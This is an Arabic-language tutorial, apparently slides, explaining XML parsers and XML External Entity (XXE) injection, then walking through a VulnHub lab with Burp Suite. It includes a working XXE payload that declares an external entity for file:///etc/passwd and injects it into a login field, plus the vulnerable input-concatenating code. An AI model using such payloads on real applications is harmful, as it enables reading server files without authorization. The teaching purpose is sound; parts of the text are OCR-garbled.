- مطوریھا بإستخدام Parser XML خاص باللغة المستخدمة في تطبیق الویب ، الـ XML تطبیقات الویب التي تعتمد على لغة الترمیز XML في بعض أجزائھا وعملیاتھا یقوم Parser یساعد في قراءة (Parsing (أكواد الـ XML وجعلھا مفھومھ لتطبیق الویب حتى بستطيع التعامل معـّها، أي أن الـ Parser أشبه بـ API بين كود الــ XML والكود الـخاص<br>بتطبيق الويب فعوضًا عن أن يتعامل مطوّر الويب مع كود الــ XML بشكل مباشر ويحاول تفسیر كل سطر بنفسھ، یقوم بإستخدام Parser XML یؤدي ھذه الوظیفة، وبالمناسبة ھذه المیزة ھي أحد الأسباب التي جعلت لغة الـترمیز XML واسعة الإنتشار، فالعدید من لغات البرمجة لدیھا مكتبات خاصة بالـ Parser XML، بالتالي عملیة التخاطب بین تطبیقین من لغتين مختلفتين بغرض تبادل أو قراءة البيانات ستكون مهمّة سهلة إلى حدٍ ما إذا أوجدنا لغة ٍ مشتركة بین ھذین التطبیقین ، وفي ھذه الحالة نقصد لغة الترمیز XML

ثغرة ال Injection XXE) تكملھ...)

- یوجد العدید من الأنواع المختلفة للـ Parser XML ولسنا بصدد مناقشتھا ھنا، لكن ھذه قائمة ببعض الـ XML Parser المفتوحة المصدر لبعض اللغات وأطر العمل: ُ
	- Java •
	- Python
		- PHP •
	- .NET Framework •
- بعد ھذه المقدمة حول الـ Parser XML، لننتقل الآن للثغرات التي تحدث بسبب بعض نقاط الضعف في الـ XML Parser أو بسبب جهل مطوّر تطبيق الويب بطبيعة الخصائص التي یقدمھا ھذا الـ Parser وحدود إمكانیاتھ.

ثغرة ال Injection XXE) تكملھ...)

- XML External Entity Injection (XXE) •
- قبل أن نتعرّف على هذا النوع من الثّغرات لنعرف بدايةً ما هو الـ XML Entity؟ **أ**
- الـ Entity XML نستطیع إعتباره متغیر یحمل بیانات وھذه البیانات قد تكون في نفس (Internal (ملف الـ XML أو في خارجھ (External(
	- ھذا مثال على تعریف ENTITY ضمن ملف الـ XML

```
<!DOCTYPE ARTICLE
```
ゝ

```
<!ELEMENT ARTICLE (TITLEPAGE, INTRODUCTION, SECTION*)>
<!ELEMENT TITLEPAGE (#PCDATA)>
<! ELEMENT INTRODUCTION (#PCDATA)>
<!ELEMENT SECTION (#PCDATA)>
```

```
<! ENTITY topics SYSTEM "Topics.xml"> \longrightarrow External Entity
<! ENTITY title "A Short History of XML"> - Internal Entity
```
ثغرة ال Injection XXE) تكملھ...)

- في المثال أعلاه ع ّرفنا نوعین مختلفین من الـ ENTITY XML وھما :
	- External ENTITY •
	- Internal ENTITY •
- ما یھمنا ھنا ھو النوع الأول ENTITY External وھذا ھو الـ Syntax الخاص بتعریفھ :

<! ENTITY EntityName SYSTEM SystemLiteral>

- EntityName یرمز لأسم ھذا المتغیّر
- SystemLiteral ترمز إلى المسار المتواجد بھ الملف، وھنا بإمكاننا إستخدام أنواع مختلفة من الـ Scheme URI مثل الـ File , HTTP

## ثغرة ال Injection XXE) تكملھ...)

- الآن بعد أن تعّرفنا على الـ Entity External XML،
- لنعرف ماھي ثغرة الـ Injection Entity External XML؟
- بما أنھا ثغرة من نوع Injection فلا بد أن یتواجد "مكان" تأتي منھ البیانات من المستخدم ( أو من تطبيق آخر ) ومن ثم يتم خَلط هذه البيانات مع الكود وتُرسل إلى الـ Parser .<br>ا
- وفي حالتنا ھنا تطبیق الویب یستقبل قیم من المستخدمین وھذه القیم قد یتم خلطھا مع Code XNIL، ولا يقوم تطبيق الويب بعمل فَلترة كافية للمدخلات ممّاً يتيح للمخترق حقنّ ًا نقصد ھنا حقن Entity External XML كود XML وتحدید
	- لنتوقف قليلًا عن الشرح ونبدأ بالجانب العملي حتى تتضح الصورة أكثر :
		- سنقوم بالتطبیق وحل تحدّي بسیط على ھذه الـ Machine
		- https://www.vulnhub.com/series/xxe-lab,174/
			- إعدادات المعمل ستكون كالآتي: Ahmed Hashem El Fiky

ثغرة ال Injection XXE) تكملھ...)

- تطبیق الویب المصاب بالثغرة: ://172.16.220.134http
- الـ Machineالتي نقوم بالإختبار من خلالھا: machine Kali
- بعد الدخول على الصفحة الخاصة بالتطبیق (/xxe://172.16.220.134/http (نجد واجھة تسجیل الدخول ھذه:



ثغرة ال Injection XXE) تكملھ...)

### • نحاول تسجیل الدخول وإعتراض الطلب عن طریق أداة Suite Burp قبل أن یتم إرسالھ إلى تطبیق الویب حتى نفھم ما الآلیة التي یعمل بھا التطبیق



<?xml version="1.0" encoding="UTF-8"?><root><name>user</name><password>pass</password></root>

ثغرة ال XXE Injection (تكمله...)

• بعد إعتراض الطلب، نلاحظ أن البيانات الخاصة بالمستخدم يتم تمرير ها عبر الـ XML، نُلقى نظرة على الـ Source Code ونجد الدالة ()XMLFunction والتي تقوم ببناء الـ xml document و تمر پر ہ إلى تطبيق الويب :



ثغرة ال Injection XXE) تكملھ...)

• الجزء الذي يهمُّنا تحديدًا في الكود هو أن المدخلات القادمة مِن المستخدم (اسم المستخدم ُّ وكلمة المرور) يتم خلطها مع كود الـ XML ولا يوجد أي عملية فلترة مُسبقة لهذه م المدخلات، ومن ھنا نستطیع الحقن ، ِكلا المتغیرین name و password صابین ؚ<br>ؚ ونستطیع الحقن من خلالھما :

 $'$ <name>' + \$('#name').val() + '</name>' + 23  $'s$  -spassword>' +  $\frac{1}{2}$ ('#password').val() + '</password>' + 24

• بعد تحلیل الكود ، لنعود الآن إلى الـ Repeater في الـ Suite Burp

ثغرة ال XXE Injection (تكمله...)

#### **Request**



تغرة ال XXE Injection (تكمله...)

## • نبدأ الإختبار عن طريق تمرير أحد قيم الـ Meta-character في الـ XML مثل :

Table 4.1: XML Meta-characters



ثغرة ال Injection XXE) تكملھ...) • في حالة كان تطبیق الویب لا یقوم بعمل الفلترة للمدخلات فحقن أحد ھذه القیم في المدخلات سيعمل علي إحداث خطأ في البنية السليمة لملف الــ XML، مما يجعل الــ Parser يُظهر لنا رسالة خطأ في الـ Response، في الخطوة الآتیة مّررنا القیمة & ضمن اسم المستخدم لا حتى نتأكد أنھ مصاب ، ومن ثم أعدنا المحاولة على المتغیر الخاص بكلمة المرور . أو ا<br>ا



AHMED HASHEM EL FIKY

ثغرة ال XXE Injection (تكمله...)



ثغرة ال Injection XXE) تكملھ...)

• نلاحظ أن رسالة الخطأ التي توقعناھا من الـ Parser لم تظھر ضمن الـ Response، لنبدأ الآن بحقن شيء آخر ، على سبیل المثال لنحاول الحقن بـ Entity External XML كالآتي: <!DOCTYPE Doc [

<!ENTITY ex SYSTEM "file:///etc/passwd">

• ومن ثم نستدعي ھذا الـ Entity ضمن أحد قیم المدخلات

<name>&ex;</name>

]>

ثغرة ال XXE Injection (تكمله...)



# ثغرة ال Injection XXE) تكملھ...)

- جمیل!! ما الذي حصل ھنا ؟
- إستطعنا قراءة ملف الـ passwd عن طریق تعریف Entity External یحمل المسار الخاص بھذا الملف ، ومن ثم حقنا ھذا الـ Entity External في أحد قیم المدخلات
	- لننتقل لمستوى آخر من الحقن،
	- بعد قراءة محتوى ملف الـ txt.robots وجدنا صفحة تسجیل فرعیة خاصة بالـ admin

